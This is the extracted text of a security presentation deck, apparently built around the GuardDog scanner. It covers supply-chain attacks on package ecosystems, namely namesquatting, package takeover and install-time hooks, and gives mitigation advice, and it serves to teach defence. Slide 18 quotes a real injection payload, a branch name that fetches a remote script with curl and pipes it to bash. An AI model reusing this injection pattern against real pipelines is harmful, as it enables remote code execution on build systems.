
GuardDog findings

Slide 11
How we use GuardDog
Auto
Crawlers
GuardDog
Scan
Filter
Triage
Confirmed

Slide 12
Open-source threat actor strategies

Slide 13
Strategy
Target popular packages to get at
the developers who use them

Slide 14
Targeting developers via popular packages
Namesquatting
Publish a malicious package whose name resembles that of a targeted package
  Combosquatting
    Combine ecosystem or app-specific terms with targeted package name
    requests → py-requests
  Typosquatting
    Malicious package name is a typo of the targeted package name
    requests → reqeusts
Package takeover
Compromise an existing legitimate package
  Compromise maintainer creds
  Submit malicious PR
  Corrupt build process
  Target the package repository

Slide 15
Source Integrity
Build Integrity
Unauthorized Change
Compromise
Source
repo
Build from
modified
source
Compromise
build
process
Upload modified
package
Compromise package
repo
Use compromised package
Source
Build
Package
Developer
Use compromised dependency
Consumer
Dependency

Slide 16


Namesquatting
Legitimate passport package
Backdoored Tenacious Pungsan copy

Slide 17


Namesquatting
Legitimate passport package
Backdoored Tenacious Pungsan copy

Slide 18



Package takeover
openimbot:$({curl,-sSfL,raw.githubusercontent.com/ultralytics/ultralytics/d8daa0b26ae0c221aa4a8c20834c4dbfef2a9a14/file.sh}${IFS}|${IFS}bash)
Excellent analysis of this attack here: https://blog.yossarian.net/2024/12/06/zizmor-ultralytics-injection

Slide 19
Recommendation
Use guardrails to
minimize the consequences
of simple mistakes

Slide 20
Mitigations and tips
~70% of malicious packages we observed in Q4’24 are namesquatting or otherwise targeting legitimate packages
End-users
  Double-check your dependencies
  Use version-pinning
  Use an internal package repository containing only verified artifacts
Package repositories
  Introduce moderated publishing
  Take compromised package names out of circulation with security placeholders

Slide 21
Strategy
Exploit developers via
install-time hooks

Slide 22





Exploiting developers via install-time hooks
Lure victim to download package
evil

Slide 23
Source Integrity
Build Integrity
Unauthorized Change
Compromise
Source
repo
Build from
modified
source
Compromise
build
process
Upload modified
package
Compromise package
repo
Use compromised package
Source
Build
Package
Developer
Use compromised dependency
Consumer
Dependency

Slide 24


Exploiting developers via install-time hooks
Self-deleting initial access vector (Stressed Pungsan)

Slide 25


Exploiting developers via install-time hooks
Loader code from malicious PyPI package larpexodus (MUT-8694)

Slide 26
Recommendation
Be wary of install-time hooks

Slide 27
Mitigations and tips
~85% of malicious packages we observed in Q4’24 use install-time hooks to trigger a payload
Package maintainers
  Limit use of install scripts as much as possible
End-users
  If possible, completely disable install scripts
  Otherwise, be cautious and examine scripts beforehand
  Use GuardDog :)
Package repositories
  Warn users when packages use install hooks
  Perform regular audits of packages that use them

Slide 28
Strategy
Go undetected via obfuscation

Slide 29
